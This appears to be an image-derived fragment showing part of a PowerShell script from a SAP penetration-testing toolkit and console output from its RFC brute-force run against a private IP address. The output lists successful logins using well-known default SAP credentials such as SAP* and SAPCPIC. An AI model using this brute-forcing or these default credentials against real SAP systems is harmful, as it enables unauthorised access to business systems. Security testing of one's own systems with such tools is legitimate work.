 54 #-Variant 1: Call function module-----------------------------
55 $ErrorActionPreference="Ignore"
56 Try {
57 $rfcFunction.Invoke($destination)
58 Write-Host "`r`n==== SUCCESS ===`r`n"
59 Write-Host "RFC_PING successful"
60 Write-Host $username $password $client
61 }
62 Catch {
PS C:\PowerSAP\public\powersap\Standalone\rfc> .\Invoke-RFC_bruteforce.ps1
cmdlet BF at command pipeline position 1
Supply values for the following parameters:
targetinput: 172.16.141.12
try again
try again
==== SUCCESS ===
RFC_PING successful
SAP* MasterECC6 001
==== SUCCESS ===
RFC_PING successful
SAPCPIC ADMIN 000
==== SUCCESS ===
RFC_PING successful
SAPCPIC ADMIN 001
PS C:\PowerSAP\public\powersap\Standalone\rfc>